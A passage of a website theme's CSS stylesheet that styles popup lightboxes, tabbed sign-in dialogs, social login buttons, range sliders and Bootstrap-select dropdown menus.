	font-family: "simple-line-icons";
	font-size: 20px;
}

.mfp-arrow.mfp-arrow-right { right: 15px; }

.mfp-arrow.mfp-arrow-left:before { content: "\e605"; left: -1px; top: 0px; position: relative; }
.mfp-arrow.mfp-arrow-right:before { content: "\e606"; left: 1px; top: 0px; position: relative; }

.mfp-content:hover .mfp-arrow {
	opacity: 1;
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 1180px;
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 54%;
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: black;
}

/* Popup */
#sign-in-dialog,
#small-dialog-1,
#small-dialog-2,
#small-dialog-3,
#small-dialog-4,
#small-dialog {
	background: #fff;
	padding: 40px;
	padding-top: 0;
	text-align: left;
	max-width: 610px;
	margin: 40px auto;
	position: relative;
	box-sizing:border-box;
	border-radius: 4px;
	max-width: 550px;
}


#sign-in-dialog-1 span.line,
#sign-in-dialog-2 span.line,
#sign-in-dialog-3 span.line,
#sign-in-dialog-4 span.line,
#sign-in-dialog span.line,
#small-dialog span.line {padding-top: 0;}

.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0.001; /* Chrome opacity transition bug */
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.85;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}
.dupa {
	display: block;
	height: 30px;
}


/* Main image in popup */
img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 40px auto;
	border-radius: 4px;
}

/* The shadow behind the image */
.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 18px rgba(11,11,11, 0.6);
}

.mfp-figure {
	line-height: 0;
}

.mfp-bottom-bar {
	margin-top: -30px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto;
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #f3f3f3;
	word-break: break-word;
	padding-right: 36px;
}

.mfp-figure small {
	color: #bdbdbd;
	display: block;
	font-size: 12px;
	line-height: 14px;
}

.mfp-image-holder .mfp-content {
	max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer;
}


/* Media Queries for Magnific Popup */
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {

  .mfp-img-mobile .mfp-image-holder {
	padding-left: 0;
	padding-right: 0;
   }

  .mfp-img-mobile img.mfp-img {
	padding: 0
   }

  /* The shadow behind the image */
  .mfp-img-mobile .mfp-figure:after {
	top: 0;
	bottom: 0;
   }

  .mfp-img-mobile .mfp-bottom-bar {
	background: rgba(0, 0, 0, 0.6);
	bottom: 0;
	margin: 0;
	top: auto;
	padding: 3px 5px;
	position: fixed;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
   }

  .mfp-img-mobile .mfp-bottom-bar:empty {
	padding: 0;
   }

  .mfp-img-mobile .mfp-counter {
	right: 5px;
	top: 3px;
   }

  .mfp-img-mobile .mfp-close {
	top: 0;
	right: 0;
	width: 35px;
	height: 35px;
	line-height: 35px;
	background: rgba(0, 0, 0, 0.6);
	position: fixed;
	text-align: center;
	padding: 0;
   }

  .mfp-img-mobile .mfp-figure small {
	display: inline;
	margin-left: 5px;
   }
}


.mfp-ie7 .mfp-img {
	padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
	width: 600px;
	left: 50%;
	margin-left: -300px;
	margin-top: 5px;
	padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
	padding: 0;
}

.mfp-ie7 .mfp-content {
	padding-top: 44px;
}

.mfp-ie7 .mfp-close {
	top: 0;
	right: 0;
	padding-top: 0;
}

.mfp-fade.mfp-bg {
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
	opacity: 0.92;
	background-color: #111;
}

.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}

/* Feedback Yes No */
.feedback-yes-no strong{
	font-size: 16px;
	font-weight: 600;
	color: #333;
	display: block;
}

.feedback-yes-no .radio {
	margin-right: 15px;
}

.feedback-yes-no { margin-bottom: 15px; }

.feedback-yes-no .leave-rating {
	transform: scale(1.1);
	margin: 3px 0 10px 3px;
}


/* ---------------------------------- */
/* Popup tabs
------------------------------------- */
.popup-tabs-nav {
	list-style: none;
    margin: 0;
    padding: 0;
    width: 100%;
    display: block;
    height: 62px;
    background: #f8f8f8;
    border-radius: 4px 4px 0 0;
    border-bottom: 1px solid #e0e0e0;
}

.popup-tabs-nav li {
	float: left;
	line-height: 62px;
	height: 62px;
	padding: 0;
	margin-right: 0;
	position: relative;
}

.popup-tabs-nav li:first-child a {
	border-radius: 4px 0 0 0;
}

.popup-tabs-nav li a,
.popup-tab-reviews {
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}

.popup-tabs-nav li a {
	border: none;
	color: #777;
	display: inline-block;
	outline: none;
	padding: 0;
	text-decoration: none;
	font-size: 16px;
	z-index: 10;
	position: relative;
	height: 100%;
	padding: 0 30px;
	border-right: 1px solid transparent;
	border-left: 1px solid transparent;
	transition: all 0.3s, font-weight 0s;
	border-right: 1px solid #e0e0e0;
}

.popup-tabs-nav li.active {
	background-color: #fff;
	position: relative;
}

.popup-tabs-nav li a:hover {
	background-color: #f3f3f3;
	height: calc(100% - 1px);
	color: #333;
}

.popup-tabs-nav li:last-child a:hover {
	border-right: 1px solid #e0e0e0;
}

.popup-tabs-nav li.active a:hover,
.popup-tabs-nav li.active {
	background-color: #fff;
}

.popup-tabs-nav li.active a {
	color: #66676b;
	font-weight: 600;
}

.popup-tabs-nav li.active:after {
	content: "";
	position: absolute;
	display: block;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #fff;
	z-index: 111;
}

.popup-tabs-nav li:first-child.active {
	border-left: none;
	border-radius: 4px 0 0 0;
}

.popup-tab-content {
	padding: 50px 35px;
	position: relative;
	z-index: 10;
	display: inline-block;
	width: 100%;
}

.popup-tabs-container {
	overflow: hidden;
	width: 100%;
}

.popup-tab-content p:last-child { margin-bottom: 0; }

.dialog-with-tabs#sign-in-dialog,
.dialog-with-tabs#small-dialog-1,
.dialog-with-tabs#small-dialog-2,
.dialog-with-tabs#small-dialog-3,
.dialog-with-tabs#small-dialog-4,
.dialog-with-tabs#small-dialog { 
	padding: 0;
	color: #666;
	max-width: 540px;
	box-shadow: 0 0 25px rgba(0,0,0,0.25);
}

/* Close Button Adjustments*/
#sign-in-dialog.dialog-with-tabs .mfp-close,
#small-dialog.dialog-with-tabs .mfp-close,
#small-dialog-1.dialog-with-tabs .mfp-close,
#small-dialog-2.dialog-with-tabs .mfp-close,
#small-dialog-3.dialog-with-tabs .mfp-close,
#small-dialog-4.dialog-with-tabs .mfp-close {
    color: #888;
    background-color: #f8f8f8;
    border-left: 1px solid #e0e0e0;
    border-radius: 0 4px 0 0;
    top: 0;
    right: 0;
    width: 62px;
    height: 61px;
}

#sign-in-dialog.dialog-with-tabs .mfp-close:hover,
#small-dialog-1.dialog-with-tabs .mfp-close:hover,
#small-dialog-2.dialog-with-tabs .mfp-close:hover,
#small-dialog-3.dialog-with-tabs .mfp-close:hover,
#small-dialog-4.dialog-with-tabs .mfp-close:hover,
#small-dialog.dialog-with-tabs .mfp-close:hover {
    color: #333;
    background-color: #f2f2f2;
}

.dialog-with-tabs .mfp-close:before,
.dialog-with-tabs .mfp-close:before {
    font-size: 24px;
}


/* Chrome autocomplete highlight reset */
.dialog-with-tabs input:-webkit-autofill,
.dialog-with-tabs input:focus:-webkit-autofill {
    border: 1px solid #e0e0e0;
    -webkit-box-shadow: inset 0 0 0px 9999px white, 0 1px 4px rgba(0,0,0,0.07);
}

.dialog-with-tabs input {
    margin-bottom: 22px;
}

/* Forgot Password Link */
.dialog-with-tabs .forgot-password {
	font-size: 14px;
	color: #888;
	margin-top: -12px;
	display: block;
}

.dialog-with-tabs .forgot-password:hover {
	color: #66676b;
}


/* Submit Button Adjustments */
.dialog-with-tabs .button {
	height: 48px;
	width: 100% !important;
	margin-top: 25px;
	box-shadow: 0 4px 12px rgba(102,103,107,0.15);
}

/* Welcome Text */
.welcome-text {
	display: block;
	text-align: center;
	color: #808080;
	margin-bottom: 33px;
}

.welcome-text h3 {
	display: block;
	font-weight: 700;
	color: #333;
	font-size: 24px;
}

.welcome-text span a { font-weight: 500; }

.welcome-text span {
	display: block;
	margin-top: 4px;
}

/* Social Login Separator */
.social-login-separator {
	width: 100%;
	display: block;
	text-align: center;
	position: relative;
	width: 100%;
	margin: 38px 0 15px 0;
	height: 1px;
}

.social-login-separator:before {
	width: 100%;
	content: "";
	height: 1px;
	display: block;
	background-color: #e0e0e0;
	position: absolute;
	top: 0;
}

.social-login-separator span {
	background-color: #fff;
	top: 0;
	position: absolute;
	line-height: 10px;
	top: -5px;
	margin-left: -15px;
	padding: 0px 10px;
	color: #808080;
}

/* Social Login Buttons */
.social-login-buttons {
	display: flex;
	width: calc(100% + 20px)
}

.social-login-buttons button {
	flex: 1;
	text-align: center;
	border: 1px solid #333;
	color: #333;
	border-radius: 4px;
	margin-top: 10px;
	margin-right: 20px;
	font-size: 14px;
	padding: 9px 5px;
	max-width: 50%;
	transition: 0.3s;
}

.social-login-buttons button:hover {
	background-color: #333;
	color: #fff;
}

.social-login-buttons button i {
	position: relative;
	top: 1px;
	margin-right: 7px;
	font-size: 15px;
}

.social-login-buttons .facebook-login {
	border-color: #3b5998;
	color: #3b5998;
}

.social-login-buttons .facebook-login:hover {
	background-color: #3b5998;
	color: #fff;
}

.social-login-buttons .google-login {
	border-color: #dd4b39;
	color: #dd4b39;
}

.social-login-buttons .google-login:hover {
	background-color: #dd4b39;
	color: #fff;
}

@media (max-width: 768px) {
	.social-login-separator { margin-bottom: 25px; }
	.social-login-buttons,
	.social-login-buttons a { width: 100%; display: block; max-width: 100%; }
}

/* Account Type */
.account-type {
	display: flex;
	width: calc(100% + 20px);
	margin: 0 0 20px 0;
}

.account-type div {
	flex: 1;
	margin-right: 20px;
}

.account-type label {
  border-radius: 3px;
  border: none;
  background-color: #f2f2f2;
  width: 100%;
}

/* hide input */
.account-type input.account-type-radio:empty {
	display: none;
}

/* style label */
.account-type label i {
	position: relative;
	font-size: 18px;
	top: 2px;
	margin-right: 2px;
}

.account-type input.account-type-radio:empty ~ label {
	position: relative;
	float: left;
	padding: 10px;
	text-align: center;
	padding-bottom: 11px;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-radius: 4px;
	color: #888;
	transition: 0.4s;
	height: 48px;
	line-height: 28px;
	overflow: hidden;
}

.account-type input.account-type-radio ~ label:hover {
	color: #289c41;
	background-color: #e4f6e9;
}

.account-type input.account-type-radio:checked ~ label {
	color: #fff;
	background-color: #47bb67;
}

.account-type input.account-type-radio:empty ~ label:after,
.account-type input.account-type-radio:empty ~ label:before {
	position: absolute;
	display: block;
	top: 0;
	bottom: 0;
	left: 0;
	content: '';
	width: 100%;
	height: 100%;
	text-align: center;
	line-height: 48px;
	border-radius: 4px;
	font-size: 22px;
	background: transparent;
	z-index: 100;
	opacity: 0;
}

.account-type .ripple-effect-dark span.ripple-overlay {
	animation: ripple 1.2s;
	opacity: 0.03; 
}

/* Standard syntax */
@keyframes typeCheck {
    0% {opacity: 0; transform: translateY(10px); }
    50% {opacity: 1; transform: translateY(0px); }
    100% {opacity: 0; transform: translateY(-10px); }
}

@keyframes typeBG {
    0% {opacity: 0;  }
    50% {opacity: 1;  }
    100% {opacity: 0; }
}


/* Popups Media Queries */
@media (max-width: 480px) {
	.popup-tabs-nav {
		padding-top: 50px;
		height: 50px;
	}
	.mfp-container { padding: 0 10px; }
	.popup-tabs-nav li:first-child { border-top: 1px solid #e0e0e0; }
	.popup-tabs-nav li { border-bottom: 1px solid #e0e0e0; }
	.popup-tabs-nav li,
	.popup-tabs-nav li a {
		width: 100%;
		text-align: center;
		height: 50px;
		line-height: 50px;
	}

	.popup-tabs-nav li a:hover {
		background-color: transparent;
	}

	#sign-in-dialog.dialog-with-tabs .mfp-close,
	#small-dialog.dialog-with-tabs .mfp-close,
	#small-dialog-1.dialog-with-tabs .mfp-close,
	#small-dialog-2.dialog-with-tabs .mfp-close,
	#small-dialog-3.dialog-with-tabs .mfp-close,
	#small-dialog-4.dialog-with-tabs .mfp-close {
		height: 50px;
		width: 50px;
	}

	.account-type,
	.social-login-buttons { flex-direction: column; }
	.social-login-buttons button {
		max-width: 100%;
		width: 100%;
		flex: auto;
	}

	.uploadButton { flex-direction: column; }
	.uploadButton .uploadButton-file-name { padding: 0; margin: 15px 0 0 0; }
}

/* ---------------------------------- */
/* Boostrap Slider
------------------------------------- */
input.range-slider,
input.default-slider { display: none; }

.slider {
	display: inline-block;
	vertical-align: middle;
	position: relative;
}

.slider.slider-horizontal {
	width: calc(100% - 20px);
	margin-left: 11px;
	height: 20px;
}

.slider.slider-horizontal .slider-track {
    height: 3px;
    width: calc(100% + 18px);
    margin-top: -2px;
    top: 50%;
    left: -9px;
}

.slider.slider-horizontal .slider-selection,
.slider.slider-horizontal .slider-track-low,
.slider.slider-horizontal .slider-track-high {
	height: 100%;
	top: 0;
	bottom: 0;
}

.slider.slider-horizontal .slider-handle {
	margin-left: -11px;
}

.slider.slider-horizontal .slider-tick-label-container {
	white-space: nowrap;
	margin-top: 20px;
}

.slider.slider-horizontal .tooltip {
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	position: absolute;
}

.slider input { display: none; }

.slider .tooltip.top { margin-top: -40px; }

.slider .tooltip-inner {
	white-space: nowrap;
	max-width: none;
	background-color: #333;
	padding: 4px 12px;
	line-height: 21px;
	color: #fff;
	font-size: 14px;
	border-radius: 4px;
}

.slider .tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    bottom: -6px;
    left: 50%;
    transform: translateX(-50%);
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #333;
}

.tooltip.tooltip-min,
.tooltip.tooltip-max { display: none; }

.slider .hide { display: none; }

.slider-track {
	position: absolute;
	cursor: pointer;
	border-radius: 4px;
	background-color: #e0e0e0;
}

.slider-selection {
	position: absolute;
	background-color: #66676b;
	box-sizing: border-box;
	border-radius: 4px;
}

.slider-track-low,
.slider-track-high {
	position: absolute;
	background: transparent;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 4px;
}

.slider-handle {
	position: absolute;
	top: 0;
	width: 20px;
	height: 20px;
	border: 2px solid #66676b;
	cursor: pointer;
	z-index: 20;
	border-radius: 50%;
}

.slider-handle:after {
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background-color: #fff;
	border-radius: 50%;
	z-index: 30;
	display: block;
	box-shadow: 0 0 0px 6px rgba(102,103,107,.12);
	transition: 0.2s;
}

.slider-handle:hover:after {
	box-shadow: 0 0 0px 8px rgba(102,103,107,.12);
}

.slider-handle.custom {
	position: absolute;
	top: -5px;
	width: 40px;
	height: 29px;
	border: none;
	cursor: pointer;
	z-index: 20;
	border-radius: 4px;
	background-color: #fff;
	box-shadow: 0 1px 4px rgba(0,0,0,0.15);
	text-align: center;
}

.slider-handle.custom:after { display: none; }

.slider-handle.custom:before {
	content: "\e958 \e959";
	font-family: "Material-Icons";
	letter-spacing: -10px;
	font-size: 21px;
	color: #a0a0a0;
	margin-left: -10px;
	transition: 0.3s;
}

.slider-handle.custom:hover:before { color: #333; }
.slider.slider-horizontal .slider-handle.custom { margin-left: -20px; }


/* ---------------------------------- */
/* Bootstrap-select
------------------------------------- */
select.bs-select-hidden,
select.selectpicker {
	display: none !important;
}

.bootstrap-select .btn {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.bootstrap-select > .dropdown-toggle {
	width: 100%;
	padding-right: 25px;
	z-index: 1;
}

.bootstrap-select > .dropdown-toggle.bs-placeholder,
.bootstrap-select > .dropdown-toggle.bs-placeholder:hover,
.bootstrap-select > .dropdown-toggle.bs-placeholder:focus,
.bootstrap-select > .dropdown-toggle.bs-placeholder:active {
	color: #808080;
}

.bootstrap-select > select {
	position: absolute !important;
	bottom: 0;
	left: 50%;
	display: block !important;
	width: 0.5px !important;
	height: 100% !important;
	padding: 0 !important;
	opacity: 0 !important;
	border: none;
}
.bootstrap-select > select.mobile-device {
	top: 0;
	left: 0;
	display: block !important;
	width: 100% !important;
	z-index: 2;
}

.has-error .bootstrap-select .dropdown-toggle,
.error .bootstrap-select .dropdown-toggle {
	border-color: #b94a48;
}

.bootstrap-select.fit-width {
	width: auto !important;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}

.bootstrap-select.form-control {
	margin-bottom: 0;
	padding: 0;
	border: none;
}
.bootstrap-select.form-control:not([class*="col-"]) {
	width: 100%;
}
.bootstrap-select.form-control.input-group-btn {
	z-index: auto;
}
.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {
	float: none;
	display: flex;
	margin-left: 0;
}
.bootstrap-select.btn-group.dropdown-menu-right,
.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,
.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
	float: right;
}
.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group,
.checkbox .bootstrap-select.btn-group {
	margin-bottom: 0;
}
.checkbox-lg .bootstrap-select.btn-group.form-control,
.checkbox-sm .bootstrap-select.btn-group.form-control {
	padding: 0;
}
.checkbox-lg .bootstrap-select.btn-group.form-control .dropdown-toggle,
.checkbox-sm .bootstrap-select.btn-group.form-control .dropdown-toggle {
	height: 100%;
	font-size: inherit;
	line-height: inherit;
	border-radius: inherit;
}
.form-inline .bootstrap-select.btn-group .form-control {
	width: 100%;
}
.bootstrap-select.btn-group.disabled,
.bootstrap-select.btn-group > .disabled {
	cursor: not-allowed;
}
.bootstrap-select.btn-group.disabled:focus,
.bootstrap-select.btn-group > .disabled:focus {
	outline: none !important;
}
.bootstrap-select.btn-group.bs-container {
	position: absolute;
	height: 0 !important;
	padding: 0 !important;
}
.bootstrap-select.btn-group.bs-container .dropdown-menu {
	z-index: 1060;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    overflow: hidden;
    width: 100%;
    line-height: 48px;
    text-align: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 90%;
    float: left;
    height: 48px;
    display: block;
}

.bootstrap-select.btn-group .dropdown-menu li.hidden {
    display: none;
}

.language-switcher.bootstrap-select.btn-group .dropdown-toggle .filter-option,
.sort-by .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    max-width: 100%;
    float: left;
}

.sort-by .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    height: auto;
}

.bootstrap-select.btn-group .dropdown-toggle .caret {
	position: absolute;
	top: 50%;
	right: 20px;
	margin-top: -2px;
	vertical-align: middle;
	transition: 0.35s;
}

.bootstrap-select.open .dropdown-toggle .caret {
	transform: rotate(180deg)
}

.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
	width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
	min-width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 16px;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
	position: static;
	float: none;
	border: 0;
	padding: 0 5px;
	border-radius: 0;
	box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
    margin-bottom: 1px;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled {
	opacity: 0.75;
}

.bootstrap-select.btn-group .dropdown-menu li.active small {
	color: #fff;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled a {
	cursor: not-allowed;
}
.bootstrap-select.btn-group .dropdown-menu li a {
	cursor: pointer;
	-webkit-user-select: none;
	  -moz-user-select: none;
	   -ms-user-select: none;
	       user-select: none;
}

.bootstrap-select.btn-group .dropdown-menu li a span.text {
	display: inline-block;
}
.bootstrap-select.btn-group .dropdown-menu li small {
	padding-left: 7px;
	opacity: 0.8;
}

.bootstrap-select.btn-group .dropdown-menu .notify {
	position: absolute;
	bottom: 5px;
	width: calc(100% - 20px);
	margin: 0;
	min-height: 26px;
	padding: 3px 5px;
	pointer-events: none;
	padding: 5px 10px;
	background: #333;
	color: #fff;
	margin: 5px;
	margin-bottom: 5px;
	border-radius: 4px;
	white-space: nowrap;
	font-size: 14px;
	border: none;
}

.bootstrap-select.btn-group .no-results {
	padding: 5px 10px;
	background: #f6f6f6;
	margin: 5px 0;
	margin-bottom: 0;
	border-radius: 4px;
	white-space: nowrap;
	font-size: 14px;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
	position: static;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
	position: static;
	top: auto;
	margin-top: -1px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
	white-space: normal;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {
	z-index: 1061;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
	content: '';
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid rgba(204, 204, 204, 0.2);
	position: absolute;
	bottom: -4px;
	left: 9px;
	display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
	content: '';
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid white;
	position: absolute;
	bottom: -4px;
	left: 10px;
	display: none;
}
.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
	bottom: auto;
	top: -3px;
	border-top: 7px solid rgba(204, 204, 204, 0.2);
	border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
	bottom: auto;
	top: -3px;
	border-top: 6px solid white;
	border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
	right: 12px;
	left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
	right: 13px;
	left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
	display: block;
}

.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
	padding: 0 5px;
}

.bs-actionsbox {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 5px;
	margin-bottom: 10px;
	margin-top: -5px;
}

.bs-actionsbox div { display: flex; }

.bootstrap-select.btn-group .bs-actionsbox div button {
	flex: 1;
    background: #f6f6f6;
    box-shadow: none;
    padding: 5px;
    height: 36px;
    font-size: 14px;
    color: #777;
    transition: 0.3s;
}

.bootstrap-select.btn-group .bs-actionsbox div button:first-child {
	border-radius: 4px 0 0 4px;
	background-color: #f0f0f0;
}

.bootstrap-select.btn-group .bs-actionsbox div button:last-child {
	border-radius: 0 4px 4px 0;
}

.bootstrap-select.btn-group .bs-actionsbox div button:hover {
    background: #66676b;
    color: #fff;
}

.bs-actionsbox .btn-group button {
	width: 50%;
}

.bs-donebutton {
	float: left;
	width: 100%;
	-webkit-box-sizing: border-box;
	  -moz-box-sizing: border-box;
	       box-sizing: border-box;
}

.bs-donebutton .btn-group button {
	width: 100%;
}

.bs-searchbox + .bs-actionsbox {
	padding: 0;
}

.bs-searchbox .form-control:focus,
.bs-searchbox .form-control {
    margin-bottom: 0;
    width: 100%;
    float: none;
    box-shadow: none;
    background: #f4f4f4;
    margin: -5px 0 10px 0;
    height: 38px;
    line-height: 38px;
    padding: 10px;
}

.bs-searchbox {
	position: relative;
}

.bs-searchbox:after {
	font-family: "Material-Icons";
	content: "\e982";
	font-size: 20px;
	width: 20px;
	height: 20px;
	line-height: 0;
	display: inline-block;
	position: absolute;
	margin: 0;
	color: #a0a0a0;
	right: 15px;
	top: 18px;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid #aaa;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	padding: 10px 5px;
	margin: -4px 0 0 0;
	font-size: 15px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	border: none;
	border-radius: 4px;
	box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.12);
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto;
}
.dropdown-menu .divider {
	display: none;
}
.dropdown-menu > li > a {
	display: block;
	padding: 7px 10px;
	padding-right: 35px;
	clear: both;
	font-weight: normal;
	line-height: 21px;
	color: #808080;
	border-radius: 4px;
}


.bootstrap-select:before {
	content: "";
	position: absolute;
	z-index: 2100;
	bottom: 0px;
	left: 0;
	height: 8px;
	width: 100%;
	background-color: #fff;
	display: block;
	opacity: 0;
	pointer-events: none;
	transition: 0.4s;
}

.bootstrap-select.open:before {
	opacity: 1;
}


.dropdown-menu > li > a:hover,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover {
	color: #66676b;
	text-decoration: none;
	background-color: rgba(102,103,107,0.07);
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover{
  color: #777;
}

.dropdown-menu > .disabled > a:hover {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
}

/* Custom Scrollbar for -wekbit */
.dropdown-menu.inner::-webkit-scrollbar { width: 5px; }

.dropdown-menu.inner::-webkit-scrollbar-track {
    background-color: rgba(0,0,0,0.0);
    border-radius: 12px;
}

.dropdown-menu.inner::-webkit-scrollbar-thumb {
    border-radius: 12px;
    background-color: #d8d8d8;
}

.dropdown-menu.inner::-webkit-scrollbar-thumb:hover {
    border-radius: 12px;
    background-color: #c8c8c8;
}


.bootstrap-select .dropdown-menu {
	opacity: 0;
	transition: 0.4s;
	display: block;
	pointer-events: none;
	visibility: hidden;
	cursor: default;
}

.bootstrap-select.open .dropdown-menu {
	opacity: 1;
	pointer-events: all;
	visibility: visible;
}

.open > a {
	outline: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropdown-menu-left {
	right: auto;
	left: 0;
}

.dropdown-header {
	display: block;
	padding: 7px 10px;
	line-height: 20px;
	white-space: nowrap;
	background: #f6f6f6;
	color: #777;
	border-radius: 4px;
	margin-bottom: 1px;
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990;
}

.pull-right > .dropdown-menu {
	right: 0;
	left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid \9;
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: 100%;
  bottom: auto;
  margin-bottom: 2px;
}

@media (min-width: 767px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    right: auto;
    left: 0;
  }
}

.bootstrap-select.btn-group {
	position: relative;
}

.bootstrap-select.btn-group button {
	position: relative;
	display: inline-block;
    height: 48px;
    line-height: 0;
    padding: 0 20px;
    margin: 0;
    outline: none;
    font-size: 16px;
    color: #808080;
    max-width: 100%;
    width: 100%;
